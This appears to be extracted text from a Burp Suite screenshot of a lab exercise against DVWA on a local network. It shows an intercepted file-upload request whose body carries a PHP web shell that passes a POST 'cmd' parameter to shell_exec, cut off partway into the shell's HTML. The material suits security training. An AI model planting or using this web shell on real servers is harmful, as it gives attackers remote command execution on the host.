 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.104:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.104
3 Content-Length: 2753
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypAvOInljclkXDBUn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://192.168.0.104/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=829b37738afd2e8ebd496ec5aa48994e
14 Connection: close
15
16 ------WebKitFormBoundarypAvOInljclkXDBUn
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarypAvOInljclkXDBUn
21 Content-Disposition: form-data; name="uploaded"; filename="script1.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
38 -webkit-box-sizing: border-box;
39 box-sizing: border-box;
40 }
41
42 body {
43 font-family: sans-serif;
44 color: rgba(0, 0, 0, .75);
45 }
46
47 main {
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers ..
Inspector
Notes